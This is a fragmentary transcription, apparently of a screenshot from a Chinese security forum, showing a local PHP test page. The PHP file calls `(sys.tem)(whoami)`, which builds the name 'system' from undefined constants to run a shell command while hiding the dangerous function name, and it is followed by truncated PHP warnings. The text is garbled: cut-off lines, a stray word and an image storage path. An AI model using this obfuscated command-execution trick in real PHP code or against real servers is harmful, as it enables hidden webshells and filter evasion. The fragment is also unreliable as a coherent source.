 127.0.0.1/1.php
Warning: Use of undefined constant sys - assumed 'sys' (this will
Warning: Use of undefined constant tem - assumed 'tem' (this wil
Warning: Use of undefined constant whoami - assumed 'whoami'
decade
1.php
1 <?php
2 (sys.tem)(whoami);
先知社区